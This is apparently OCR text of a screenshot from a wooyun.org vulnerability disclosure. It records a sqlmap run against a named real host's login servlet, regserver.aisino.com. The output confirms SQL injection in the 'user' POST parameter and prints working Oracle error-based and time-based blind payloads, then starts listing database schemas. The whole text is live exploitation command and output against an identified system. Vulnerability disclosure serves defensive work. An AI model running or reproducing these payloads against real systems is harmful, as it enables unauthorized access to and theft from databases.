 E:\Python27\SQLMap>sqlmap.py -u "regserver.aisino.com:7001/rzzc/UserIDVerifyServ
let" --data "user=admin&pwd=123456&Submit=+%B5%C7+%C2%BC+" --dbs
{1.0-dev-nongit-20150525}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:20:44
[12:20:44] [INFO] resuming back-end DBMS 'oracle'
[12:20:45] [INFO] testing connection to the target URL
[12:20:46] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: user=admin' AND 7301=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(118)||CHR(107)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (7301=7301) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(118)||CHR(98)||CHR(113)||CHR(6
2))) FROM DUAL) AND 'QfFk'='QfFk&pwd=123456&Submit= %B5%C7 %C2%BC
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: user=admin' AND 4958=DBMS_PIPE.RECEIVE_MESSAGE(CHR(82)||CHR(115)||C
HR(74)||CHR(119),5) AND 'WEXF'='WEXF&pwd=123456&Submit= %B5%C7 %C2%BC
---
[12:20:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:20:46] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[12:20:46] [INFO] fetching database (schema) names
[12:20:47] [WARNING] reflective value(s) found and filtering out
[12:20:47] [INFO] the SQL query used returns 25 entries
[12:20:48] [INFO] retrieved: CTXSYS
www.wooyun.org